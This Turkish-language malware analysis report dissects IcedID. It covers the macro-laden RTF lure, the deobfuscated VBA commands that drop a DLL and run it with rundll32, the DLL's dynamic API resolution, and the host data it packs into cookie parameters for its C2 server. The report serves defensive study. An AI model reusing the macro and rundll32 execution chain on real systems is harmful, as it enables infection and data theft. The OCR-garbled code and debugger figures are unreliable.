

TEKNİK ANALİZ RAPORU



# <span id="page-1-0"></span>İçindekiler



# <span id="page-2-0"></span>**Ön Bakış**

IcedID, Bok-Bot adıyla da bilinen Trojan tipi kötü amaçlı bir yazılımdır. İlk kez 2017 yılında ortaya çıkmış ve sürekli güncel kalması ile popülerliği artmıştır. Doğu Avrupa'daki bazı siber suç örgütleri ile bağlantıları olan bir grup tehdit aktörü tarafından işletildiği düşünülmektedir. Ayrıca arkasındaki suçluların Emotet ve Trickbot'un dağıtımcılarıyla iş birliği yaptığı bilinmektedir. IcedID saldırıları çoğunlukla Kuzey Amerika'daki bankaları ve Birleşik Krallık'taki birkaç seçkin bankacılık kuruluşunu hedef almaktadır. Esas olarak bankacılık Trojan'ı olarak bilinen IcedID, işletmeleri, kurumsal banka hesaplarını, e-ticaret sitelerini, ödeme kartı sağlayıcılarını ve mobil hizmet sağlayıcılarını hedefler. Bu noktada, özel kullanıcılara yönelik saldırılar hakkında net bir bilgi bulunmamaktadır. Aynı zamanda bir loader görevi görür ve diğer virüsleri iletebilir veya ek modüller indirebilir.

IcedID, çok gelişmiş işlevler taşıyan modüler bir virüstür. Diğer Trojan tipi yazılımlardan esinlenilmiş veya direkt olarak çalınmış herhangi bir kod parçası içermemektedir ve bu durum alışılmışın dışındadır. Ayrıca geliştiricileri tarafından aktif olarak korunmakta ve geliştirilmektedir.

## <span id="page-3-0"></span>**Document-197.rtf Analizi**

<span id="page-3-1"></span>

*Şekil 1- Document-197.rtf sahte dosya içeriği*

Zararlı dokümandaki makro kodlarının çalışabilmesi için sosyal mühendislik metodu kullanılarak kullanıcının "otomatik makro çalıştırma" izni vermesi beklenmektedir.

Döküman içerisinde sahte bir resim hazırlanmış ve bu sahte resimde, dosyanın Microsoft Office Word'ün eski bir sürümünde oluşturulduğu ve dosyaya erişebilmek için kullanıcının izninin gerektiği belirtilmektedir. Zararlı, kullanıcıdan izinleri aldığında makroyu çalıştırmaktadır.

#### <span id="page-4-0"></span>**Detaylı Analiz**



*Şekil 2- Document-197.rtf VBA Macroları içermektedir*

Dökümanın şüpheli VBA Makroları içerdiği görülmektedir. Makrodaki dizinler obfuscate edilmiş halde bulunmaktadır. Her bir dizin kullanılmadan önce "I7JQdMABs" adlı fonksiyon ile çağırılmaktadır. Çağırılan dizinler "I7JQdMABs" fonksiyonunda deobfuscate edildikten sonra kullanılmaktadır.

```
\begin{bmatrix} 1 & 1 & 1 \\ 0 & 1 & 1 \\ 0 & 1 & 1 \end{bmatrix}\overline{32}\cdots () As Byte
33 Dim \cdot \cdot \cdota Tana
              \cdots As Integer
34 bin.
              \cdots = \cdots \cdots \cdots \cdots \cdots (17JQdMABs("vnZaxCRuVoPEwFXX"))
35
     \sim \sim \sim\cdots = I7JQdMABs("mgrlt\Pxda.cxalx:orD\a")
36
    \vert \cdot \vert \cdot \cdot \cdot37
          \cdots = FreeFile
37<br>
38 performWrite ... ...<br>
39 Call Shell(I7JQdMABs("li23rd un") & ... ... & I7JQdMABs("#,1"))<br>
40 End Sub<br>
1. ... ... ... ... & I7JQdMABs("#,1"))
41 Function S22oiPh(s, pos)
42
         S22oiPh = Mid(s, 1, pos - 1) & Mid(s, pos + 1, Len(s))43 End Function
44 Function performWrite(.... . . .., ...... . . . ., ... .. . . . . . )
    Dim
45
            a sin
                      \cdots As Long
46 Open ......
                      .... For Binary Access Write As # ......
                      For \cdot \cdot \cdot<br>Put # \cdot \cdot \cdot \cdot \cdot \cdot \cdot47
48
49 Next
             \sim \sim \sim\cdots50
    Close \# \cdots\ldots\sim51 End Function
```
*Şekil 3- Document-197.rtf obfuscate edilmiş VBA Makroları*



*Şekil 4- Dizilerin şifresini çözen Visual Basic programı*

Obfuscate edilmiş olan dizinler, deobfuscate edildikten sonra "I7JQdMABs" fonksiyonunun parametreleri görünür hale gelmektedir.

Makro içerisinde kullanılan bazı komutlar şu şekildedir ;

VAR1 = CallByName(ActiveDocument, CustomXMLParts, VbGet, [http://\[oauCxEFVnZXPXwRv\]/\)](http://[oauCxEFVnZXPXwRv]/)

VAR2 = CallByName(VAR1, SelectSingleNode, VbMethod, /\*[local-name()='custom-xml-content'])

CallByName(VAR2, Text, VbGet)

Shell(rundll32 c:\ProgramData\xxx.dll ,#1)

VBA kodlarına baktığımız zaman zararlı, İnternet sitesine istek atarak xxx.dll dosyasını "C:\ProgramData\" dizinine indirmektedir.

Zararlı, "rundll32.exe" uygulamasını çağıran shell kodunu çalıştırarak, rundll32.exe uygulamasının belleğinde xxx.dll'i çalıştırmaktadır. Bu şekilde zararlı (xxx.dll) işlemine başlamaktadır.



*Şekil 5- Makro içerisinde var olan zararlı işlemler*

# **xxx.dll Analizi**

<span id="page-6-0"></span>



*Şekil 6- LoadLibrary API'sinin kullanıldığı görülmektedir*

| CPU                                                                                                    | Grafik                | Günlük                                                                                                    | Notlar | • Kesme Noktaları                                                                                                    | <b>HMW Hafiza</b>                                                                                                    | Yığın Çağrıları                                                                                                    | <b>ER SEH</b>      | C Komut Dosvası                                                  | Semboller      | <> Kaynak                                                                                                    | Referanslar                                                                                                    |                                      | Is Parcacikları                                                                                                    | Tutamadar                                                                                                    | $f^7$ iz                                                                   |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| TP-                                                                                                    |                       | 00007FEECE29501                                                                                                    |        | 48:888C24 D0000000<br>FF9424 D8000000                                                                                                    |                                                                                                    | mov rcx, qword ptr ss: [rsp+D0]<br>call gword ptr ss: [rsp+D8]                                                                                                    |                    |                                                                  | getprocaddress |                                                                                                    |                                                                                                    | FPU Gizle                            |                                                                                                    |                                                                                                    |                                                                            |
|                                                                                                    | $- - - 0$<br>$1 - 10$ | 000007FEECE29510<br>000007FEECE29513<br>000007FEECE29519<br>000007FEECE2951D<br>000007FEECE29520<br>000007FEECE29525<br>000007FEECE29528<br>000007FEECE29530<br>000007FEECE29535<br>000007FEECE2953A |        | 66:38E4<br>$\times$ 74 00<br>48:8B8C24 88000000<br>48:8901<br>$\times$ E9 F5160000<br>48:8BC1<br>48:898424 A0000000<br>$\times$ E9 210D0000<br>$\times$ E9 D50F0000<br>25 00000004                                                                                                    | cmp sp, sp<br>mov rax, rcx                                                                                                    | je xxx.7FEECE29515<br>mov rcx, qword ptr ss: [rsp+88]<br>mov qword ptr ds: [rcx], rax<br>imp xxx.7FEECE2AC1A<br>mov qword ptr ss: [rsp+A0], rax<br>imp XXX.7FEECE2A256<br>imp XXX, 7FEECE2A50F<br>and eax, 4000000 |                    | rax: "LookupAccountNameW"<br>rax: "LookupAccountNameW"           |                |                                                                                                    | <b>RAX</b><br><b>RRX</b><br><b>RCX</b><br><b>RDX</b><br><b>RBP</b><br><b>RSP</b><br><b>RSI</b><br><b>RDT</b>          |                                      | 00000001800048C4<br>0000000000000007<br>000007FEFEEA0000<br>00000001800048C4<br>0000000000000000<br>000000000011EB00<br>000000000011EE10<br>000000000011ED50 | "LookupAccountNameW"<br>advap132.000007FEFEEA0000<br>"LookupAccountNameW"                                        |                                                                            |
|                                                                                                    | $1 - -10$             | 000007FEECE2953F<br>000007FEECE2954:<br>000007FEECE29543<br>000007FEECE29548<br>000007FEECE29540<br>000007FEECE2955<br>000007FEECE29556<br>000007FEECE2955/<br>000007FEECE2955D<br>000007FEECE2955   |        | 85C0<br>$\times$ 74 09<br>E9 960D0000<br>894424 38<br>48:884424 40<br>$\times$ E9 950D0000<br>48:031408<br>48:8BC2<br>3AE4<br>$\times$ 74 OC<br>$- - - - -$                                                                                                    | test eax, eax<br><b>ie XXX.7FEECE2954C</b><br>1mp XXX, 7FEECE2A2DE<br>mov dword ptr ss: [rsp+38], eax<br>mov rax, qword ptr ss: [rsp+40]<br>imp xxx.7FEECE2A2EB<br>add rdx, aword ptr ds: [rax+rcx]<br>mov rax.rdx<br>cmp ah, ah<br>je xxx.7FEECE2956D |                                                                                                    |                    | rdx: "LookupAccountNameW"<br>rax: "LookupAccountNameW", rdx: "Lo |                |                                                                                                    | R8<br><b>R9</b><br>R <sub>10</sub><br>R <sub>11</sub><br>R <sub>12</sub><br>R <sub>13</sub><br>R <sub>14</sub><br>R15 |                                      | 0000000000000166<br>000000000011E978<br>000000000017EEC0<br>000000000011E9F2<br>000000000011F030<br>000000000003001C<br>0000000000000003<br>000007FFFCF219FF | $L$ ' <sub>T</sub> '<br><&GetUserNameW><br>"GetUserNameW"<br>L"AllowConsentToStealFocus"<br>XXX 000007FFFCF219FF |                                                                            |
|                                                                                                    |                       |                                                                                                    |        | m                                                                                                    |                                                                                                    |                                                                                                    |                    |                                                                  |                | 46:                                                                                                    | Varsayılan (x64 fastcall)<br>$rso+168$ ]                                                                              |                                      |                                                                                                    | ▼ 50 → Kiltsiz<br>0000000076F42E50 ntd11.0000000076F42E50                                                        |                                                                            |
| word ptr [rsp+D8]=[000000000011EBD8 <&GetProcAddress>]= <kernel32.getprocaddress><br/>text:000007FEECE29509 xxx.dll:\$9509 #8909</kernel32.getprocaddress> |                       |                                                                                                    |        |                                                                                                    |                                                                                                    |                                                                                                    |                    |                                                                  |                |                                                                                                    | 47:<br>48:<br>49:<br>50:                                                                                              | $rso+170$<br>$rSD+178$<br>$r$ sp+180 | 00000000001838B0<br>0000100000000009<br>0000000000010000<br>rsp+188 000007FFFFFFFFFFF                                                                        |                                                                                                    |                                                                            |
| <b>U</b> Döküm1                                                                                                    | Döküm2                | b Döküm3                                                                                                    |        | <b>U.W. Döküm5</b><br>U Döküm4                                                                                                    | $\frac{1}{2}$ izle 1                                                                                                    | [x=] Yerel Değişkenler                                                                                                    | $\frac{9}{2}$ Yapı |                                                                  |                | 000000000011EB00 B00000000000000007<br>000000000011FB08                                                                                                    |                                                                                                    |                                      | F000007FEFEEB4590 advap132,000007FEFEEB4590                                                                                                    |                                                                                                    |                                                                            |
| Adres                                                                                                    | Hex                   |                                                                                                    |        | 0000000000011EE80 1E 00 00 00 FF FF FF 79 75 64 73 61 6E 61 75  VYVVJudsanau<br>000000000011EE90 79 73 74 64 67 61 68 64 73 64 65 61 73 00 00 001 ystdgandsjkas<br>00000000011EEA0 78 EA OC EA 57 4E 35 2E 44 35 00 19 23 2E D<br>000000000011EEBO 4E 1F 23 39 0D 23 35 0D 2E 87 E7 45 0C 35 00 00 N.#9.#5CE.5 |                                                                                                    | ASCII                                                                                                    |                    |                                                                  |                | 000000000011EB10 0000000000011EE10<br>000000000011EB18 00000000000000001<br>000000000011EB20 00000000000000007<br>000000000011EB28 0000000180000000<br>000000000011EB30 000000001800000000 "PE"<br>000000000011EB38 00000000000185796<br>000000000011EB40 000000001800002F0 |                                                                                                    |                                      |                                                                                                    |                                                                                                    | 000000000011EB48 0000007FEECE2AEB1 return to xxx.000007FEECE2AEB1 from xxx |
|                                                                                                    |                       |                                                                                                    |        |                                                                                                    |                                                                                                    |                                                                                                    |                    |                                                                  |                |                                                                                                    |                                                                                                    |                                      |                                                                                                    |                                                                                                    |                                                                            |

*Şekil 7- GetProcAddress API'sinin kullanıldığı görülmektedir*

Zararlı "GetProcAddress" ve "LoadLibrary" API'lerinin yardımı ile dinamik olarak API resolving işlemi yapmaktadır.

LoadLibrary, dinamik olarak yüklenecek API'nin bulunduğu DLL'i yükler ve parametre olarak GetProcAddress'e verir. GetProcAddress parametre olarak aldığı DLL'den dışa aktarılan fonksiyonun adresini döndürerek dinamik çözümleme işlemini tamamlamaktadır.

API'lerin dinamik zamanda API Hashing işlemine tabi tutulmasının sebebi; IAT (Import Address Table)'den API'leri gizleyip statik analizde görülmesini engellemektir.

Dinamik olarak yüklenilen API'lerden şüpheli olan birkaçı şunlardır;





*Şekil 8- \_u parametresine eklemek üzere kullanıcı adı bilgisini topluyor*

Zararlı, yüklediği Windows API'lerini kullanarak bir takım sistem bilgisi toplamaktadır. Kullanıcı ismi, Adaptör bilgisi, Windows sürüm bilgisi vb. gibi topladığı bilgileri hexadecimal değere çevirmektedir. Değerleri çevirdikten sonra cookie parametreleri içerisine yazmaktadır.

0000000180007098:L"; \_gid= lea r15, qword ptr ds: [180007098] xor esi, est lea rcx, qword ptr ds: [1800070E0]<br>and dword ptr ds: [rax+10], esi 00000001800070E0: "IPHLPAPI.DLL" dword ptr ds:[rax+10],esi<br><mark>l</mark> qword ptr ds:[<mark><&LoadLibraryA></mark>] mov rcx, rax lea rdx,qword ptr ds: [180007050]<br>call qword ptr ds: [<&GetProcAddress>] 0000000180007050: "GetAdaptersInfo" mov rbp, rax test rax, rax je 1800013DF

*Şekil 9- \_gid parametresine eklemek üzere sistemden adaptör bilgisini topluyor*

Zararlı, çerez içerisinde 6 tane parametre göndermektedir. Bu parametrelerde C2 sunucusuna göndermek üzere topladığı bilgiler yazmaktadır. Bu parametrelerin ismi ve içerikleri aşağıdaki gibidir:

- gads : Sistemin ne kadar süredir açık olduğu, sistem bilgisi vb.
- gat : Windows sürüm bilgisi
- \_ga : İşlemci bilgisi
- u : Bilgisayar ismi, kullanıcı ismi, VM Tespiti(Zararlı, lab ortamında incelenip incelenmediğini kontrol ediyor)
- \_io : SID numarası
- \_gid : Yerel bilgisayarın adaptör bilgisi

